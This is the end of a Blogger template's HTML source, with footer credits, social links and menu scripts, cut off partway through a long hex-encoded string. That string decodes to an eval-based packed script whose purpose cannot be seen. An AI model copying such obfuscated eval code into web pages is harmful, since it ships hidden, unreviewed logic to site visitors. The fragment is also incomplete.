                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a